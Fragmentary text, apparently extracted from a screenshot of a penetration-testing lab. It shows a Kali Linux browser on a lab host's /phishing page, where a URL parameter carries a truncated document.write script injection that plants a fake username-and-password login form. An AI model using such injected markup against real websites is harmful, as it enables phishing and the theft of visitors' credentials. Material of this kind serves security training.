 Online Image Viewer
http://10.129.153.28/phishing
10.129.153.28/phishing/index.php?url=document.writ
3
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Online Image Viewer
Image URL
Please login to continue
Username
Password
Login
');'>